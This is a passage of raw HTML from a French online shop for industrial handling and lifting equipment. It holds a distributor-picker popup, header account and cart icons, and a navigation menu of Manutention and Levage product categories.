                                                            <h2 class="text-xl font-bold text-gray-800" x-text="partner.name"></h2>
                                                            <p class="text-sm text-gray-600"><strong>Tel:</strong> <span x-text="partner.phone"></span></p>
                                                            <p class="text-sm text-gray-600">
                                                                <span x-text="partner.address_1"></span>
                                                                <span x-text="partner.postalcode"></span>
                                                                <span x-text="partner.city"></span>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </template>
                                            </div>
                                            <div class="container mx-auto p-4">
                                                <button class="btn flex justify-center btn-primary w-full" @click="choosePartners();$dispatch('reload', {})">
                                                    Choisissez ce distributeur                                                </button>
                                            </div>
                                        </div>
                                    </template>
                                    <template x-if="noPartnersFound">
                                        <div class="font-bold tex text-center my-3 text-red-500">
                                            Aucun distributeur trouvé pour cette zone                                        </div>
                                    </template>
                                </div>
                            </div>
                            <template x-if="iscurrentPartner">
                                <div>
                                    <div class="mb-4 ml-8 p-4">
                                        <h2 class="text-xl font-bold text-gray-800" x-text="selectedPartner.name"></h2>
                                        <p class="text-sm text-gray-600"><strong>Tel:</strong> <span x-text="selectedPartner.phone"></span></p>
                                        <p class="text-sm text-gray-600">
                                            <span x-text="selectedPartner.address_1"></span>
                                            <span x-text="selectedPartner.postalcode"></span>
                                            <span x-text="selectedPartner.city"></span>
                                        </p>
                                    </div>
                                    <div class="container mx-auto p-4">
                                        <button class="btn flex justify-center btn-primary w-full" @click="changePartners()">
                                            Sélectionnez un autre distributeur                                        </button>
                                    </div>
                                </div>
                            </template>
                        </div>


                        <button
                            type="button"
                            @click="closePartnerPopup"
                            aria-label="Close&#x20;minicart"
                            class="absolute top-0 right-10 py-5 transition-colors hover:text-black">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                        </button>
                    </div>
                    <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
                </div>

            </section>
        </div>
        
    <div class="telephone"
        x-data="initPartnerComponent()"
        x-init="getCurrentPartner();"
        @reload.window="getCurrentPartner();"
        x-show="currentPartner !== null">

        <template x-if="!currentPartner">

        </template>

        <template x-if="currentPartner">
            <a x-show="currentPartner?.phone"
                :href="'tel:+33' + currentPartner.phone">

                <button class="btn btn-secondary sm:btn-primary">
                    <svg width="20" height="20" color="var(--primary)">
                        <use xlink:href="#telephone"></use>
                    </svg>
                    <span class="ml-2" x-text="currentPartner.phone"></span>
                </button>
            </a>
        </template>

    </div>

    <div class="contact hidden md:block" x-data="navigateContact()">
        <button class="btn btn-secondary sm:btn-primary"
            @click="navigate()">
            Contactez-nous        </button>
    </div>
</div>
            </div>
            <div class="header__icons">
                <div class="flex justify-end items-center gap-2">
                    <!-- Favorites -->
                    <a id="menu-quote-icon"
                        class="hidden md:flex relative no-underline hover:text-black  gap-2"
                        href="https://www.d-direct.fr/customer/account/login/">
                        <svg width="20" height="20" color="var(--primary)">
                            <use xlink:href="#heart"></use>
                        </svg>
                        <span class="hidden md:inline">Favoris</span>
                    </a>
                    <!--Compare Icon-->
                    <a id="compare-link"
                        class="hidden relative invisible inline-block mx-1 no-underline hover:text-black"
                        :class="{ 'invisible': !(itemCount > 0) }"
                        href="https://www.d-direct.fr/catalog/product_compare/index/"
                        title="Comparer des produits"
                        x-data="initCompareHeader()"
                        @private-content-loaded.window="receiveCompareData($event.detail.data)">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m3 6 3 1m0 0-3 9a5.002 5.002 0 0 0 6.001 0M6 7l3 9M6 7l6-2m6 2 3-1m-3 1-3 9a5.002 5.002 0 0 0 6.001 0M18 7l3 9m-3-9-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/><title>scale</title></svg>

                        <span class="sr-only label">
                            Comparer des produits                        </span>

                        <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 bg-yellow-500 rounded-full">
                            <span x-text="itemCount"></span>
                            <span x-show="itemCount === 1" class="sr-only">
                                article                            </span>
                            <span x-show="itemCount > 1" class="sr-only">
                                articles                            </span>
                        </span>
                    </a>

                    <!--Customer Icon & Dropdown-->
                    <div class="relative flex inline-block no-underline hover:text-black gap-2">
                        
<div x-data="accountGreeting();" class="relative inline-block">
    <div class="relative flex inline-block no-underline hover:text-black  gap-2">
        <button id="customer-menu"
            type="button"
            class="hover:text-black focus:outline-none flex items-center gap-2"
            aria-haspopup="true"
            aria-expanded="true"
            aria-label="Mon&#x20;compte"
                @click="open = !open">

            <svg width="20" height="20" color="var(--primary)">
                <use xlink:href="#account"></use>
            </svg>
            <span class="label text-sm hidden lg:block">
                <span x-text="getGreeting()"></span>
            </span>

        </button>
    </div>
    <nav x-show="open" x-cloak class="absolute left-0 z-50 w-40 py-2 mt-2 -mr-4 overflow-auto origin-top-right rounded-sm shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         @click.away="open = false"
         aria-labelledby="customer-menu">
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                href="https://www.d-direct.fr/customer/account/index/">
                Se connecter            </a>
            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                href="https://www.d-direct.fr/customer/account/create/">
                Créer un compte            </a>
            </nav>

</div>
<script>
    function accountGreeting() {
        return {
            greeting: null,
            open: false,
            init() {
                try {
                    const cache = JSON.parse(localStorage.getItem('mage-cache-storage'));
                    const name = cache?.customer?.firstname;
                    if (name) {
                        const initial = name.trim().charAt(0).toUpperCase();
                        const greetingTemplate = "Bonjour %1.";
                        this.greeting = greetingTemplate.replace('%1', initial);
                    }
                } catch (e) {
                    console.warn('Could not personalize greeting:', e);
                }
            },
            getGreeting() {
                return this.greeting || 'Mon\u0020compte';
            },
        }
    }
</script>                    </div>

                    <!--quote Icon-->
                    <a id="menu-quote-icon"
                        class="hidden md:flex relative no-underline hover:text-black gap-2"
                        href="https://www.d-direct.fr/customer/account/login/">

                        <svg width="17" height="20" color="var(--primary)">
                            <use xlink:href="#devis"></use>
                        </svg>

                        <span x-text="quote.count"
                            class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                        leading-none text-center text-white uppercase transform -translate-x-1
                                        translate-y-1/2 rounded-full bg-primary"
                            :class="{
                                        'hidden': !quote.count,
                                        'block': quote.count }"></span><span>Devis</span>
                    </a>

                    <!--Cart Icon-->
                    <div class="link__cart">
                        <a id="menu-cart-icon"
                            @click.prevent.stop="$dispatch('toggle-cart',{});"
                            class="relative no-underline flex items-center gap-2"
                            href="https://www.d-direct.fr/checkout/cart/index/">

                            <svg width="20" height="20" color="var(--primary)">
                                <use xlink:href="#cart"></use>
                            </svg>

                            <span x-text="cart.summary_count"
                                class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 rounded-full bg-primary"
                                :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"></span>

                            <span class="label text-sm hidden lg:block"> Panier</span>
                        </a>
                    </div>
                </div>
            </div>

            <div class="header__menu lg:bg-white">
                <div class="flex flex-wrap items-center justify-between w-full mx-auto">
                    <!--Main Navigation-->
                    <div class="flex">
    <div class="menu" x-data="menuPanel()">

        <button title="Menú" type="button" class="menu__burger flex items-center justify-start gap-2 text-accent lg:text-black" @click="toggleMenu()">
            <svg aria-hidden="true" focusable="false" height="24" role="presentation" width="24" viewBox="0 0 24 24"
                 class="svg_tamagoshi">
                <path d="M4 18h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1s.45 1 1 1zm0-5h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1s.45 1 1 1zM3 7c0 .55.45 1 1 1h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1z"
                      fill="currentColor"></path>
            </svg>
            <span class="hidden md:block font-bold text-base">Produits</span>
        </button>
        <div class="menu__panel bg-white fixed mt-5 z-20"  x-cloak :class="{ 'hidden': !open }">
            <div class="menu__close absolute -right-12 top-0 rounded-3xl bg-white leading-none">
                <button title="Cerrar" type="button" class="c8iZKM7 MlHp6w" @click="closeMenu()">
                    <svg aria-hidden="true" focusable="false" height="2em" role="presentation" width="2em"
                         viewBox="0 0 24 24"
                         class="svg_tamagoshi">
                        <path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"
                              fill="currentColor"></path>
                    </svg>
                </button>

            </div>
            <!-- desktop -->
            <nav class="menu__nav p-4 bg-white w-80 max-w-full">
                <ul>
                                        <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/1-MANUTENTION-sans_ombre_1.png"
                                     alt="Manutention"
                                     loading="lazy"/>
                                                        <span>Manutention</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Manutention                                </span>
                                <a href="https://www.d-direct.fr/manutention.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/accessoires-chariots-elevateurs.html">
                                                Accessoires chariots élévateurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/billes-de-manutention.html">
                                                Billes de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/chariots-de-manutention.html">
                                                Chariots de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/chariots-specifiques.html">
                                                Chariots spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/convoyeurs.html">
                                                Convoyeurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/convoyeurs-et-billes-de-manutention.html">
                                                Convoyeurs et billes de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/diables.html">
                                                Diables                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/diables-aluminium.html">
                                                Diables aluminium                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/diables-escaliers.html">
                                                Diables escaliers                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/diables-porte-bouteilles.html">
                                                Diables porte-bouteilles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/diables-specifiques.html">
                                                Diables spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/diables-specifiques-coins-roulants.html">
                                                Diables spécifiques - Coins roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/gerbeurs-manuels.html">
                                                Gerbeurs manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/gerbeurs-semi-electriques.html">
                                                Gerbeurs semi-électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/gerbeurs-electriques.html">
                                                Gerbeurs électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/manipulateurs-de-futs.html">
                                                Manipulateurs de fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/plateaux-roulants.html">
                                                Plateaux roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/remorques-industrielles.html">
                                                Remorques industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/rolls.html">
                                                Rolls                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/roues-et-roulettes.html">
                                                Roues et roulettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/rouleurs-coins-roulants.html">
                                                Rouleurs - Coins roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/tracteurs-electriques.html">
                                                Tracteurs électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-haute-levee.html">
                                                Transpalettes haute levée                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-inox.html">
                                                Transpalettes inox                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-inox-et-galvanises.html">
                                                Transpalettes inox et galvanisés                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-manuels.html">
                                                Transpalettes manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-peseurs.html">
                                                Transpalettes peseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-specifiques.html">
                                                Transpalettes spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/transpalettes-electriques.html">
                                                Transpalettes électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/vehicules-electriques.html">
                                                Véhicules électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/manutention/x-exclusivites-web-manutention.html">
                                                X- Exclusivités WEB - Manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/2-LEVAGE-sans_ombre.png"
                                     alt="Levage"
                                     loading="lazy"/>
                                                        <span>Levage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Levage                                </span>
                                <a href="https://www.d-direct.fr/levage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/chariots-de-visite-chandelles.html">
                                                Chariots de visite - Chandelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/crics.html">
                                                Crics                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/crochets-de-levage.html">
                                                Crochets de levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/crochets-peseurs.html">
                                                Crochets peseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/dynamometres.html">
                                                Dynamomètres                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/elingues.html">
                                                Elingues                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/grues-d-atelier.html">
                                                Grues d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/leve-palettes-potences.html">
                                                Lève-palettes - Potences                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/manipulation-par-aspiration.html">
                                                Manipulation par aspiration                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/palans-manuels.html">
                                                Palans manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/palans-electriques.html">
                                                Palans électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/palonniers.html">
                                                Palonniers                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/pinces-de-levage.html">
                                                Pinces de levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/portiques.html">
                                                Portiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/potences.html">
                                                Potences                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/potences-pour-chariot.html">
                                                Potences pour chariot                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/treuils.html">
                                                Treuils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/treuils-manuels.html">
                                                Treuils Manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
